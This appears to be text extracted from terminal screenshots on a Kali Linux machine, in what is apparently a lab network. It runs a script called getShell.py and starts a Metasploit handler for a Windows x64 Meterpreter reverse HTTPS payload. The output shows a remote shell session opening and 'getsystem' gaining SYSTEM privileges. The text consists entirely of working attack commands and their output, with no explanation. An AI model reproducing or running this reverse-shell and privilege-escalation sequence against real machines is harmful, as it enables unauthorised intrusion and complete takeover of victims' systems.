 File Edit View Search Terminal Help
root@kali:~# python getShell.py
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole -q -x "use multi/handler;
  set payload windows/x64/meterpreter/reverse_https ;
  set LHOST  172.16.85.133 ;
  set LPORT 8675;
  exploit"
payload => windows/x64/meterpreter/reverse_https
LHOST => 172.16.85.133
LPORT => 8675
[*] Started HTTPS reverse handler on https://0.0.0.0:8675/
[*] Starting the payload handler...
[*] 172.16.85.130:54381 (UUID: 2eb9c86f416c0d62/x86_64=2/windows=1/2016-02-09T05
:02:42Z) Staging Native payload ...
[*] Meterpreter session 1 opened (172.16.85.133:8675 -> 172.16.85.130:54381) at
2016-02-09 01:47:51 -0500
meterpreter > run post/windows/escalate/getsystem
[+] Obtained SYSTEM via technique 1
meterpreter >